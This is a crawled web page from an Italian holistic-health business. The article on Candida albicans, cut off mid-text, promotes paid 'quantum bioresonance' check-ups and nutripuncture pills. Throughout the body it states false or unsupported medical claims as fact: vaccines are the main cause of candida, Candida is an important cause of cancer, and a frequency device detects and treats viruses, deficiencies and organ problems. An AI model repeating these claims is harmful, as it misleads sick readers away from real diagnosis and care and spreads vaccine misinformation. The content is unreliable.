

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.progettobenesserecompleto.it/articoli/candida-albicans-cause-e-soluzioni-olistiche
body_size: 26531
content:
<!DOCTYPE html><html lang=it-it dir=ltr><head><meta charset=utf-8><meta name=viewport content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel=canonical href=https://www.progettobenesserecompleto.it/articoli/candida-albicans-cause-e-soluzioni-olistiche><meta charset=utf-8><meta name=twitter:card content=summary_large_image><meta name=twitter:title content="Candida albicans: le cause e le soluzioni olistiche più efficaci per risolvere il problema"><meta name=twitter:image content=https://www.progettobenesserecompleto.it/images/articoli/candida-albicans.jpg><meta name=twitter:description content="Candidosi fra le più frequenti patologie, difficile da sradicare. Prenota un Check Up di Biorisonanza Quantistica e trova il miglior rimedio naturale"><meta name=author content="Luigina Bernardi (Esperta Professionista di bioenergetica quantistica)"><meta name=robots content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"><meta property=og:title content="Candida albicans: le cause e le soluzioni olistiche più efficaci per risolvere il problema"><meta property=og:type content=article><meta property=og:image content=https://www.progettobenesserecompleto.it/images/articoli/candida-albicans.jpg><meta property=og:url content=https://www.progettobenesserecompleto.it/articoli/candida-albicans-cause-e-soluzioni-olistiche><meta property=og:site_name content="Progetto Benessere Completo"><meta property=og:description content="Candidosi fra le più frequenti patologie, difficile da sradicare. Prenota un Check Up di Biorisonanza Quantistica e trova il miglior rimedio naturale"><meta name=description content="Candidosi fra le più frequenti patologie, difficile da sradicare. Prenota un Check Up di Biorisonanza Quantistica e trova il miglior rimedio naturale"><meta name=generator content="Progetto Benessere Completo"><title>Candidosi, cause e soluzioni naturali per sconfiggerla - Biorisonanza Quantistica</title><link href=/images/favicon/favicon.png rel=icon type=image/vnd.microsoft.icon><link href="https://www.progettobenesserecompleto.it/ricerca?format=opensearch" rel=search title="Progetto Benessere Completo" type=application/opensearchdescription+xml><style>html{visibility:hidden}</style><link rel=preload as=style onload="setTimeout(function(){document.querySelector('html').style.visibility='visible';}, 1);this.onload=null;this.rel='stylesheet'" href=/media/plg_jspeed/cache/css/c39374c85a33581456be25541ec244be_0.css> <script type=application/json class="joomla-script-options new">{"data":{"breakpoints":{"tablet":991,"mobile":480},"header":{"stickyOffset":"100"}},"joomla.jtext":{"MOD_FINDER_SEARCH_VALUE":"Cerca &hellip;","COM_FINDER_SEARCH_FORM_LIST_LABEL":"Risultati di ricerca","JLIB_JS_AJAX_ERROR_OTHER":"Si &#232; verificato un errore durante il recupero dei dati JSON: codice di stato HTTP %s.","JLIB_JS_AJAX_ERROR_PARSE":"Si &#232; verificato un errore di analisi durante l'elaborazione dei seguenti dati JSON:<br><code style=\"color:inherit;white-space:pre-wrap;padding:0;margin:0;border:0;background:inherit;\">%s<\/code>","ERROR":"Errore","MESSAGE":"Messaggio","NOTICE":"Avviso","WARNING":"Attenzione","JCLOSE":"Chiudi","JOK":"OK","JOPEN":"Apri"},"finder-search":{"url":"\/component\/finder\/?task=suggestions.suggest&format=json&tmpl=component&Itemid=101"},"system.paths":{"root":"","rootFull":"https:\/\/www.progettobenesserecompleto.it\/","base":"","baseFull":"https:\/\/www.progettobenesserecompleto.it\/"},"csrf.token":"42fed01bb8e6002f9e6984552e540f47"}</script> <script src=/media/system/js/core.min.js?a3d8f8></script> <script> </script> <script type=application/ld+json data-type=gsd>{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.progettobenesserecompleto.it"},{"@type":"ListItem","position":2,"name":"Articoli","item":"https://www.progettobenesserecompleto.it/articoli"},{"@type":"ListItem","position":3,"name":"Candida albicans: le cause e le soluzioni olistiche pi&#249; efficaci per risolvere il problema","item":"https://www.progettobenesserecompleto.it/articoli/candida-albicans-cause-e-soluzioni-olistiche"}]}</script> <script type=application/ld+json data-type=gsd>{"@context":"https://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.progettobenesserecompleto.it/articoli/candida-albicans-cause-e-soluzioni-olistiche"},"headline":"Candida albicans: le cause e le soluzioni olistiche pi&#249; efficaci per risolvere il problema","description":"Cos&#8217;&#232; la Candida? Quali sono le vere cause? Come si trasmette? Quali disturbi e malattie causa nel breve e lungo termine? Ma soprattutto, come si previene e quali sono le soluzioni olistiche pi&#249; efficaci per guarire? In questo articolo trovi le risposte a queste domande e molto altro.","image":{"@type":"ImageObject","url":"https://www.progettobenesserecompleto.it/images/articoli/candida-albicans.jpg"},"publisher":{"@type":"Organization","name":"Progetto Benessere Completo: le soluzioni olistiche pi&#249; efficaci","logo":{"@type":"ImageObject","url":"https://www.progettobenesserecompleto.it/images/logo-progetto-benessere-completo_verde.png"}},"author":{"@type":"Person","name":"Luigina Bernardi (Esperta Professionista Di Bioenergetica Quantistica)","url":"https://www.progettobenesserecompleto.it/articoli/candida-albicans-cause-e-soluzioni-olistiche"},"datePublished":"2013-07-03T18:30:36+02:00","dateCreated":"2013-07-03T18:30:36+02:00","dateModified":"2025-02-21T09:19:22+01:00"}</script><noscript><img height=1 width=1 style=display:none src="https://www.gdprlock/tr?id=375014438674996&amp;ev=PageView&amp;noscript=1"></noscript><noscript><style>.jspeed-img-lazyload{display:none}</style> </noscript> </head><body class="site helix-ultimate hu com_content com-content view-article layout-blog task-none itemid-198 it-it ltr layout-fluid offcanvas-init offcanvs-position-right"><div class=body-wrapper><div class=body-innerwrapper><section id=sp-top-bar class=" d-none d-sm-none d-md-none d-lg-none d-xl-none"><div class=container><div class=container-inner><div class=row><div id=sp-top1 class="col-12 col-sm-6 col-lg-6 "><div class="sp-column "></div></div><div id=sp-top2 class="col-12 col-sm-6 col-lg-6 "><div class="sp-column "></div></div></div></div></div></section><header id=sp-header><div class=container><div class=container-inner><div class=row><div id=sp-logo class="col-5 col-sm-5 col-md-5  col-lg-2 col-xxl-2 col-xl-2 "><div class="sp-column  d-flex align-items-center"><div class=logo><a href=/><img class=logo-image src=/images/logo-progetto-benessere-completo_bianco.png alt="Progetto Benessere Completo" srcset="/images/logo-progetto-benessere-completo_bianco.png 130w,/media/plg_jspeed/cache/images/eb618ad7e382ce8862eb11361aa488ec539ac25c_3x.webp 104w,/media/plg_jspeed/cache/images/eb618ad7e382ce8862eb11361aa488ec539ac25c_2x.webp 78w,/media/plg_jspeed/cache/images/eb618ad7e382ce8862eb11361aa488ec539ac25c_1x.webp 52w"></a></div></div></div><div id=sp-search class="col-5 col-sm-5 col-md-5  col-lg-3 col-xxl-3 col-xl-3 "><div class="sp-column  d-flex align-items-center"><aside class="sp-module  modulo-ricerca"><div class=sp-module-content><form class="mod-finder js-finder-searchform form-search" action=/ricerca method=get role=search> <label for=mod-finder-searchword128 class="visually-hidden finder">Cerca</label><input type=text name=q id=mod-finder-searchword128 class="js-finder-search-query form-control" value="" placeholder="Cerca …"> </form></div></aside></div></div><div id=sp-menu class="col-2 col-sm-2 col-md-2  col-lg-7 col-xxl-7 col-xl-7 "><div class="sp-column  d-flex align-items-center justify-content-end"><nav class=sp-megamenu-wrapper role=navigation><a id=offcanvas-toggler aria-label=Navigation class="offcanvas-toggler-right d-block d-lg-none" href=#><i class="fa fa-bars" aria-hidden=true title=Navigation></i></a><ul class="sp-megamenu-parent menu-animation-fade-up d-none d-lg-block"><li class=sp-menu-item><a href=/>Home</a></li><li class="sp-menu-item sp-has-child"><a href=/chisiamo>Chi siamo</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class=sp-dropdown-inner><ul class=sp-dropdown-items><li class=sp-menu-item><a href=/chisiamo/luigina-bernardi>Luigina Bernardi</a></li><li class=sp-menu-item><a href=/chisiamo/edoardo-venturini>Edoardo Venturini</a></li><li class=sp-menu-item><a href=/chisiamo/monia-zanon>Monia Zanon</a></li><li class=sp-menu-item><a href=/chisiamo/social-e-video>Social e Video</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a href=/servizi>Servizi</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class=sp-dropdown-inner><ul class=sp-dropdown-items><li class=sp-menu-item><a href=/servizi/checkup-quantistico>Check up quantistico completo</a></li><li class=sp-menu-item><a href=/servizi/check-up-spirituale>Check up Spirituale</a></li><li class=sp-menu-item><a href=/articoli/check-up-quantistico-e-riequilibrio-energetico-a-distanza>Check up a distanza</a></li><li class=sp-menu-item><a href=/servizi/check-up-di-medicina-quantistica-per-cani-e-gatti>Check up per gli animali</a></li><li class=sp-menu-item><a href=/servizi/gli-innumerevoli-benefici-dellanalisi-di-geobiologia>Analisi geobiologica</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child current-item active"><a aria-current=page href=/articoli>Articoli</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class=sp-dropdown-inner><ul class=sp-dropdown-items><li class=sp-menu-item><a href=/articoli/cistite-ricorrente-interstiziale-soluzioni-olistiche>Cistite interstiziale</a></li><li class=sp-menu-item><a href=/articoli/attacchi-panico-e-soluzioni-olistiche>Attacchi di panico</a></li><li class=sp-menu-item><a href=/articoli/acidi-urici-sintomi-cause-e-soluzioni-efficaci-per-eliminarli>Acidi urici</a></li><li class=sp-menu-item><a href=/articoli/come-rafforzare-il-sistema-immunitario-in-modo-naturale>Come rafforzare il sistema immunitario</a></li><li class=sp-menu-item><a href=/articoli/stress-e-ansia-cause-sintomi-e-soluzioni-per-affrontarli>Stress e ansia</a></li><li class=sp-menu-item><a href=/articoli/disturbi-gastrointestinali-funzionali-le-cause-e-le-soluzioni-olistiche-piu-efficaci>Disturbi gastrointestinali</a></li><li class=sp-menu-item><a href=/articoli>...tutti gli articoli -&gt;</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a href=/casi-studio>Casi studio</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class=sp-dropdown-inner><ul class=sp-dropdown-items><li class=sp-menu-item><a href=/casi-studio/cistite-interstiziale-invalidante-come-e-regredita-grazie-al-check-up>Cistite interstiziale</a></li><li class=sp-menu-item><a href=/casi-studio/regressione-sclerosi-multipla-in-7-mesi>Sclerosi multipla</a></li><li class=sp-menu-item><a href=/casi-studio/vitiligine-regressione-con-medicina-quantistica>Vitiligine</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a href=/checkup-testimonianze>Testimonianze</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class=sp-dropdown-inner><ul class=sp-dropdown-items><li class=sp-menu-item><a href=/checkup-testimonianze/dalla-cistite-interstiziale-si-puo-guarire>Cistite interstiziale</a></li><li class=sp-menu-item><a href=/checkup-testimonianze/colon-irritabile-e-gonfiore-il-grande-miglioramento-grazie-al-riequilibrio-energetico>Colon irritabile</a></li><li class=sp-menu-item><a href=/checkup-testimonianze/stanchezza-cronica-e-dolore-agli-arti-i-benefici-della-bioenergetica>Stanchezza cronica</a></li><li class=sp-menu-item><a href=/checkup-testimonianze/i-benefici-del-riequilibrio-energetico-contro-ansia-e-stress>Ansia e stress</a></li><li class=sp-menu-item><a href=/checkup-testimonianze>...tutte le testimonianze -&gt;</a></li></ul></div></div></li><li class=sp-menu-item><a href=/contatti>Contatti</a></li></ul></nav></div></div></div></div></div></header><section id=sp-page-title><div class=row><div id=sp-title class="col-lg-12 "><div class="sp-column "></div></div></div></section><section id=sp-breadcrumb><div class=container><div class=container-inner><div class=row><div id=sp-breadcrumb class="col-lg-12 "><div class="sp-column "><div class="sp-module "><div class=sp-module-content><nav class=mod-breadcrumbs__wrapper aria-label=Breadcrumb><ol class="mod-breadcrumbs breadcrumb px-3 py-2"> <li class="mod-breadcrumbs__here float-start"> Sei qui:   </li> <li class="mod-breadcrumbs__item breadcrumb-item"><a href=/ class=pathway><span>Home</span></a></li><li class="mod-breadcrumbs__item breadcrumb-item"><a href=/articoli class=pathway><span>Articoli</span></a></li><li class="mod-breadcrumbs__item breadcrumb-item active"><span>Candida albicans: le cause e le soluzioni olistiche più efficaci per risolvere il problema</span></li> </ol> </nav> </div></div></div></div></div></div></div></section><section id=sp-main-body><div class=container><div class=container-inner><div class=row><div id=sp-component class="col-lg-12 "><div class="sp-column "><div id=system-message-container aria-live=polite></div><div class="article-details "><div class=article-header><h1> Candida albicans: le cause e le soluzioni olistiche più efficaci per risolvere il problema </h1></div><div class="article-can-edit d-flex flex-wrap justify-content-between"> </div><div class=article-info> <span class=createdby  title="Scritto da Luigina Bernardi (Esperta Professionista di bioenergetica quantistica)"> <a href=/chisiamo/luigina-bernardi> <span>Luigina Bernardi (Esperta Professionista di bioenergetica quantistica)</span> </a> </span> <span class=modified> <time datetime=2025-02-21T09:19:22+01:00 itemprop=dateModified> 21 Febbraio 2025	</time> </span> </div><figure class="article-full-image item-image float-none"> <img src="[data-uri]" data-jspeed-lazyload=1 loading=lazy data-src=/media/plg_jspeed/cache/images/6af545b272368cb51bb71e507f8c2a17775afb68.webp class=jspeed-img-lazyload alt="Candida albicans"> </figure><div><div class="moduletable "><div class=asscolors-default id=autoScrollSpyContainer><ol class="autoss-nav " data-listelem=ol data-collapsewidth=1200><li><a href=#la-candidosi-cos-%C3%A8-e-cure-naturali class="autoss-local-link ">La candidosi: cos'è e cure naturali</a></li><li><a href=#le-soluzioni-olistiche-piu-efficaci-per-sconfiggere-la-candida-chek-up-di-biorisonanza-quantistica class="autoss-local-link ">Le soluzioni olistiche piu efficaci per sconfiggere la Candida - Chek Up di Biorisonanza quantistica</a><ol class=""><li><a href=# class="autoss-local-link "></a></li></ol></li><li><a href=#la-nutripuntura,-l-agopuntura-senza-aghi class="autoss-local-link ">La nutripuntura, l'agopuntura senza aghi</a></li><li><a href=#che-cos%E2%80%99%C3%A8-la-candida class="autoss-local-link ">Che cos’è la candida</a></li><li><a href=#ecco-uno-dei-meccanismi-di-proliferazione-e-%E2%80%9Cdistribuzione%E2%80%9D-della-candida class="autoss-local-link ">Ecco uno dei meccanismi di proliferazione e “distribuzione” della candida</a></li><li><a href=#in-ogni-forma-di-candidosi-c%E2%80%99%C3%A8-la-presenza-della-candida-intestinale class="autoss-local-link ">In ogni forma di candidosi c’è la presenza della candida intestinale</a></li><li><a href=#candida-e-stress class="autoss-local-link ">Candida e stress</a></li><li><a href=#quali-i-sintomi-di-questa-epidemia class="autoss-local-link ">Quali i sintomi di questa epidemia</a></li><li><a href=#quali-e-quanti-altri-disturbi-causa class="autoss-local-link ">Quali e quanti altri disturbi causa</a><ol class=""><li><a href=#disturbi-causati-dalla-candida-a-livello-digestivo class="autoss-local-link ">Disturbi causati dalla candida a livello digestivo:</a></li><li><a href=#disturbi-causati-dalla-candida-a-livello-genitale-e-urinario class="autoss-local-link ">Disturbi causati dalla candida a livello genitale e urinario:</a></li><li><a href=#disturbi-causati-dalla-candida-a-livello-psicologico class="autoss-local-link ">Disturbi causati dalla candida a livello psicologico:</a></li><li><a href=#altri-disturbi class="autoss-local-link ">Altri disturbi</a></li></ol></li><li><a href=#quali-sono-i-fattori-che-alimentano-la-proliferazione-della-candida class="autoss-local-link ">Quali sono i fattori che alimentano la proliferazione della candida</a></li><li><a href=#candida-e-psicosomatica class="autoss-local-link ">Candida e psicosomatica</a></li><li><a href=#le-cause-emozionali-l%E2%80%99intestino,-il-secondo-cervello class="autoss-local-link ">Le cause emozionali: l’intestino, il secondo cervello</a></li><li><a href=#per-fare-un-riepilogo class="autoss-local-link ">Per fare un riepilogo</a></li><li><a href=#alimentazione-zuccheri,-latticini-e-alcool class="autoss-local-link ">Alimentazione: zuccheri, latticini e alcool</a></li><li><a href=#quando-c%E2%80%99%C3%A8-il-desiderio-di-zuccheri class="autoss-local-link ">Quando c’è il desiderio di zuccheri</a></li><li><a href=#candida-e-sviluppo-di-intolleranze-alimentari class="autoss-local-link ">Candida e sviluppo di intolleranze alimentari</a></li><li><a href=#alimenti-da-evitare-in-caso-di-candidosi class="autoss-local-link ">Alimenti da evitare in caso di candidosi</a></li><li><a href=#l-importanza-dell%E2%80%99equilibrio-acido-basico class="autoss-local-link ">L'importanza dell’equilibrio acido-basico</a><ol class=""><li><a href=#vediamone-alcune class="autoss-local-link ">Vediamone alcune:</a></li></ol></li><li><a href=#perch%C3%A9-in-estate-e-in-vacanza-aumenta-sempre class="autoss-local-link ">Perché in estate e in vacanza aumenta sempre</a></li><li><a href=#trasmissione-con-i-rapporti-sessuali class="autoss-local-link ">Trasmissione con i rapporti sessuali</a></li><li><a href=#che-cosa-accade-se-si-trascura class="autoss-local-link ">Che cosa accade se si trascura</a></li><li><a href=#come-prevenire-le-ricadute class="autoss-local-link ">Come prevenire le ricadute</a></li></ol></div></div><p>Cos’è la Candida? Quali sono le vere cause? Come si trasmette? Quali disturbi e malattie causa nel breve e lungo termine? Ma soprattutto, come si previene e quali sono le soluzioni olistiche più efficaci per guarire? In questo articolo trovi le risposte a queste domande e molto altro.</p><h2 id=la-candidosi-cos-è-e-cure-naturali>La candidosi: cos'è e cure naturali</h2><p>Uno dei corresponsabili di un nutrito gruppo di patologie, definite candidosi, è la Candida: un nemico insidioso, molto più diffuso e molto più pericoloso di quanto non si pensi. È un parassita appartenente alla famiglia dei miceti (funghi).</p><p>La forma più diffusa di candidosi e’ un’infezione vaginale o del cavo orale (mughetto) e della pelle (chiazze che compaiono con l’esposizione solare) e a volte viene riconosciuta come causa di uretriti.</p><p>Chi soffre di Candida vaginale sa che con le medicine convenzionali è difficile sconfiggerla e che in genere è recidivante (cioè, tende a ripresentarsi).</p><p></p><div class="mod-sppagebuilder  sp-page-builder" data-module_id=173><div class=page-content><section id=section-id-798f7ac3-7d36-48a4-ab44-1f4a9dfe01a5 class=sppb-section><div class=sppb-row-container><div class=sppb-row><div class="sppb-row-column  " id=column-wrap-id-1477d995-34ab-42d1-8274-3b74527f65e5><div id=column-id-1477d995-34ab-42d1-8274-3b74527f65e5 class="sppb-column  "><div class=sppb-column-addons><div id=sppb-addon-wrapper-e653cb71-0dec-4c0e-964b-4be4802b1382 class="sppb-addon-wrapper  addon-root-button"><div id=sppb-addon-e653cb71-0dec-4c0e-964b-4be4802b1382 class="clearfix  "><div class=sppb-button-wrapper><a href=/contatti id=btn-e653cb71-0dec-4c0e-964b-4be4802b1382 class="sppb-btn  sppb-btn-default sppb-btn-lg sppb-btn-round">Biorisonanza Quantistica - richiedi informazioni senza impegni</a></div></div></div></div></div></div></div></div></section></div></div><p>In realtà, la Candida può attaccare moltissimi tipi di tessuti ed è anche contagiosa; la sua diffusione è enorme e in costante crescita. <strong>In qualsiasi forma si presenti, la candidosi presuppone un’infezione intestinale.</strong></p><p>Può essere una malattia sessualmente trasmessa, ma può anche essere un sintomo di accompagnamento di altre malattie sessualmente trasmesse. Più di frequente, è una semplice infezione micotica, iniziata senza una causa specifica e non necessariamente contratta sessualmente, ma spesso trasmessa al partner e ritrasmessa alla donna. Per questo motivo è sempre bene rivolgersi al medico dopo un rapporto sessuale non protetto.</p><p>La Candida è’ un organismo dimorfico, si presenta cioè in due forme. Normalmente, la Candida è un simbionte, un fungo che appartiene cioè alla flora batterica “amica” e che partecipa alla digestione degli zuccheri tramite un processo di fermentazione.</p><p>(NdR: Essa nasce e prolifera per le mutate condizioni ambientali del terreno intestinale – e del PH digestivo, il quale determina le alterazioni degli enzimi e della flora batterica autoctona e le successive infiammazioni della mucosa della parete intestinale e successive immunodepressioni – i vaccini ne sono la principale causa).</p><p>Ciò significa che le alterazioni degli enzimi, della flora, del PH digestivo e della mucosa intestinale influenzano la salute non soltanto a livello intestinale, ma anche in qualsiasi parte dell’organismo.</p><p>Nella forma patologica, la Candida diventa, invece, un parassita e crea una struttura molecolare molto lunga, che tramite la mucosa intestinale entra nel flusso sanguigno. La candidosi intestinale è dunque una particolare forma di disbiosi, un’alterazione dell’equilibrio intestinale.</p><p>In condizioni normali, la Candida è benefica, ma in alcune situazioni particolari, come un calo delle risposte immunitarie e in caso di terapie cortisoniche o antibiotiche, questo fungo può replicarsi eccessivamente, superare le difese dell’organismo e dare luogo alla candidosi.</p><p>La presenza della Candida è stata costantemente rilevata nell’apparato digerente, soprattutto negli immunodepressi (pazienti affetti da AIDS e pazienti sottoposti a chemioterapie per problemi oncologici – cancro).</p><h2 id=le-soluzioni-olistiche-piu-efficaci-per-sconfiggere-la-candida-chek-up-di-biorisonanza-quantistica>Le soluzioni olistiche piu efficaci per sconfiggere la Candida - Chek Up di Biorisonanza quantistica</h2><p>La soluzione più innovativa è senza alcun dubbio il <a href=/servizi/checkup-quantistico>Check Up di biorisonanza quantistica</a> che ci consente di rilevarne la presenza di tali infezioni, tramite la misurazione dei parametri elettromagnetici e frequenziali del corpo umano, di conoscere lo stato di salute degli organi, dei sistemi (nervoso, linfatico, etc.), di rilevare il livello di minerali, di vitamine, di funghi, di batteri, di virus, etc., di rilevare intolleranze alimentari, allergie e molto altro ancora.</p><p></p><div class="mod-sppagebuilder  sp-page-builder" data-module_id=173><div class=page-content><section id=section-id-798f7ac3-7d36-48a4-ab44-1f4a9dfe01a5 class=sppb-section><div class=sppb-row-container><div class=sppb-row><div class="sppb-row-column  " id=column-wrap-id-1477d995-34ab-42d1-8274-3b74527f65e5><div id=column-id-1477d995-34ab-42d1-8274-3b74527f65e5 class="sppb-column  "><div class=sppb-column-addons><div id=sppb-addon-wrapper-e653cb71-0dec-4c0e-964b-4be4802b1382 class="sppb-addon-wrapper  addon-root-button"><div id=sppb-addon-e653cb71-0dec-4c0e-964b-4be4802b1382 class="clearfix  "><div class=sppb-button-wrapper><a href=/contatti id=btn-e653cb71-0dec-4c0e-964b-4be4802b1382 class="sppb-btn  sppb-btn-default sppb-btn-lg sppb-btn-round">Biorisonanza Quantistica - richiedi informazioni senza impegni</a></div></div></div></div></div></div></div></div></section></div></div><h3 id=""></h3><p>squilibri del sistema neurovegetativo e stress con le sue manifestazioni, “somatizzazioni” del sistema digestivo (meteorismo, gastriti, cervicalgie muscolo-tensive…), cutaneo patologie croniche recidivanti; candidosi,<a href=/articoli/cistite-ricorrente-interstiziale-soluzioni-olistiche> cistite</a>, sinusite, problemi da intossicazione da farmaci, fumo, alcool, problemi di invecchiamento e deterioramento psico-fisico, patologie degenerative, in particolare dell’apparato osteoarticolare,<a href=/articoli/artrosi-sintomi-e-soluzioni-olistiche> artrosi</a>, squilibri funzionali endocrini; dismenorrea, distiroidismi.</p><p>Il Test è uno screening indolore, non invasivo, in grado di controllare lo stato di salute psicofisico in modo così efficace e avanzato da individuare disturbi e squilibri latenti. Grazie al check up si può scoprire, in dettaglio, la o le cause del problema e definire un profilo completo sullo stato psicofisico che, tra le molte altre cose, rileva e tratta:</p><ul> <li>intolleranze alimentari e <a href=/articoli/intolleranze-alimentari-cause-e-soluzioni-olistiche>allergie</a>;</li> <li>problemi nutrizionali;</li> <li>deficienze vitaminiche e minerali;</li> <li>virus, batteri, <a href=/articoli/candida-albicans-cause-e-soluzioni-olistiche>funghi</a> e parassiti;</li> <li>disturbi emotivi, stress,<a href=/articoli/ansia-stress-cause-e-soluzioni-olistiche> ansia</a> e traumi;</li> <li>disfunzioni ormonali;</li> <li>stato degli organi;</li> <li>tossicità e molto altro.</li> </ul><p><br>Si può inoltre aiutare l’organismo con dei rimedi naturali, quelli che risultino i più adatti all’organismo e alla situazione della persona.</p><h2 id=la-nutripuntura,-l-agopuntura-senza-aghi>La nutripuntura, l'agopuntura senza aghi</h2><p>Con la<a href=/articoli/nutripuntura-agopuntura-senza-aghi> Nutripuntura </a>ci poniamo l’obiettivo di fornire quelle informazioni che sono presenti nel corpo umano di ogni individuo già fin dalla nascita e che, per un motivo o un altro, si sono perse nel corso della vita di ognuno di noi.</p><p>Ecco dunque, noi facciamo in modo di nutrire nuovamente l’organismo umano offrendo appunto un nutrimento endocellulare, fornendo quindi quelle informazioni che ha perso.</p><p>La Nutripuntura si compone di 38 informazioni endocellulari, o mini-pasticche (assunte per via orale e da masticare secondo le sequenze stabilite per due-tre volte al giorno), e il compito affidatogli è proprio quello di fornire direttamente all’organo carente, o ad un settore specifico, le informazioni elettromagnetiche di cui prima e necessarie per attivare, o riattivare, l’autoregolazione naturale.</p><p>La loro efficacia, che è precisa come quella degli aghi in agopuntura – ecco perché si chiama Nutripuntura -, è immediata per i settori e gli organi che si vogliono andare a sostenere.</p><p>L’originalità della Nutripuntura, che la distingue dall’omeo “patia” o dall’organo “terapia”, è che la sua azione non è contro un sintomo o una patologia, ma va a favore delle correnti che regolano la salute dell’organismo.</p><p>Favorendo il flusso di un meridiano permette di rinforzare in qualsiasi momento un settore in difficoltà, senza dover attendere un segnale d’allarme (patologia) da parte dell’organismo: agisce preventivamente a sostegno della vita cellulare.</p><p>Se l’organismo manifesta già un disturbo, o ha già innescato un processo degenerativo (es: l’ulcera), l’approccio rimane lo stesso e cioè quello di “nutrire” le correnti vitali che hanno deviato dal loro percorso naturale, sostenendo l’attività elettromagnetica dei circuiti più indeboliti.</p><p>Molte persone hanno superato positivamente problemi dei funghi, parassiti e moltissime altre disfunzioni dopo essersi sottoposte al test con la SCIO/Gioia Bertha, la quale ha identificato la perfetta e specifica sequenza di Nutripuntura o di altre sostanze in carenza di cui avevano bisogno in modo da permettere all’organismo d’integrare le informazioni molecolari fino ad allora “rifiutate”.</p><h2 id=che-cos’è-la-candida>Che cos’è la candida</h2><p>La Candida Albicans è un innocuo lievito, un tipo di fungo che vive naturalmente in ogni organismo umano: uomo, donna, bambino. In un organismo sano, vive in maniera simbiotica in un ambiente equilibrato all’interno del tratto gastrointestinale, nelle mucose e sulla cute.</p><p>Purtroppo, questo innocuo lievito (un organismo unicellulare) può svilupparsi in eccesso e trasformarsi in un agente <a href=https://it.wikipedia.org/wiki/Microrganismo_patogeno target=_blank rel=noopener>patogeno</a> opportunistico.</p><p>Essendo un organismo commensale (cioè che si avvantaggia di un altro organismo senza danneggiarlo o recargli beneficio) esso è presente praticamente in tutti gli esseri umani dalla nascita, si trova nella posizione ideale per trarre immediato vantaggio da qualunque debolezza o debilitazione dell’ospite; inoltre, probabilmente pochi gli sono uguali in quanto a varietà e gravità delle infezioni di cui è responsabile.</p><p>Nella loro proliferazione, la candida e le micotossine sono in grado di attaccare qualunque organo o apparato del corpo. Fino a quando non viene trattato, l’attacco è implacabile e ininterrotto. Qualora non venga bloccato, il lievito cambia forma e diventa un fungo patogeno con filamenti che provocano una miriade di sintomi.</p><p>Questo fungo affonda le radici nella parete intestinale generando permeabilità (aperture porose nella parete stessa) che permette al fungo e ai suoi sottoprodotti di penetrare nel flusso sanguineo. Secondo un articolo della rivista Science “..(.).. la Candida Albicans rappresenta l’agente patogeno sistemico più comune nell’essere umano e provoca infezioni sia nelle mucose sia nel sistema, soprattutto negli individui con sistema immunitario compromesso..(.)..” . L’infezione fungina sistemica viene chiamata candidosi.</p><p> </p><h2 id=ecco-uno-dei-meccanismi-di-proliferazione-e-“distribuzione”-della-candida>Ecco uno dei meccanismi di proliferazione e “distribuzione” della candida</h2><p>La Candida può migrare seguendo il percorso: intestino-ano-vulva-vagina dato che l’ambiente vaginale é acido (quindi favorevole ad essere colonizzato).</p><p>Leggiamo una testimonianza che viene riportata dal sito benesseredonna.it: <em>“..(.)..Nella donna l’infezione vulvo-vaginale da Candida solitamente avviene non per via sessuale ma per colonizzazione dei genitali da parte di miceti (funghi), provenienti dal tratto intestinale della paziente stessa, dato che questo microrganismo è normalmente presente nell’intestino. Quando poi si verifica un’alterazione della flora batterica intestinale con l’emergenza di ceppi potenzialmente patogeni come i miceti, ad esempio dopo terapie antibiotiche o diarrea, la probabilità di infezione da Candida è molto elevata.”</em></p><p>La <strong>Candida</strong> (Candida Albicans) è un nemico insidioso, molto più diffuso e molto più pericoloso di quanto non si pensi.</p><p>Chi soffre di Candida vaginale sa che con le medicine convenzionali è difficile “sradicarla”, e che in genere è recidivante (tende a ripresentarsi), e vedremo il perché.</p><p>In realtà la Candida può attaccare moltissimi tipi di tessuti, ed è anche contagiosa; la sua diffusione è enorme ed in crescita.</p><p></p><div class="mod-sppagebuilder  sp-page-builder" data-module_id=173><div class=page-content><section id=section-id-798f7ac3-7d36-48a4-ab44-1f4a9dfe01a5 class=sppb-section><div class=sppb-row-container><div class=sppb-row><div class="sppb-row-column  " id=column-wrap-id-1477d995-34ab-42d1-8274-3b74527f65e5><div id=column-id-1477d995-34ab-42d1-8274-3b74527f65e5 class="sppb-column  "><div class=sppb-column-addons><div id=sppb-addon-wrapper-e653cb71-0dec-4c0e-964b-4be4802b1382 class="sppb-addon-wrapper  addon-root-button"><div id=sppb-addon-e653cb71-0dec-4c0e-964b-4be4802b1382 class="clearfix  "><div class=sppb-button-wrapper><a href=/contatti id=btn-e653cb71-0dec-4c0e-964b-4be4802b1382 class="sppb-btn  sppb-btn-default sppb-btn-lg sppb-btn-round">Biorisonanza Quantistica - richiedi informazioni senza impegni</a></div></div></div></div></div></div></div></div></section></div></div><h2 id=in-ogni-forma-di-candidosi-c’è-la-presenza-della-candida-intestinale>In ogni forma di candidosi c’è la presenza della candida intestinale</h2><p>Questo fungo s’instaura nell’intestino di tutti gli esseri umani, in genere poco dopo la nascita, e vi rimane sempre presente; in condizioni normali è però benefico.</p><p>La Candida ha una predilezione per le mucose e per la pelle e questo fa capire molte cose sul meccanismo di propagazione e sui danni di questo fungo. Abbiamo visto che tutte le mucose dell’organismo sono collegate tra di loro e rappresentano una componente fondamentale del sistema immunitario.</p><p>Risulta dunque chiaro che la Candida rappresenta un forte attacco al sistema immunitario e quindi apre la via a tutte le forme patologiche, tra cui il cancro di cui la Candida è un’importante causa favorente.</p><p>Riflettendo anche sulle funzioni dell’intestino (vedi cervello enterico) e della pelle si capisce bene come la Candida da innocuo lievito (un organismo unicellulare) possa svilupparsi in eccesso e trasformarsi in un agente di <a 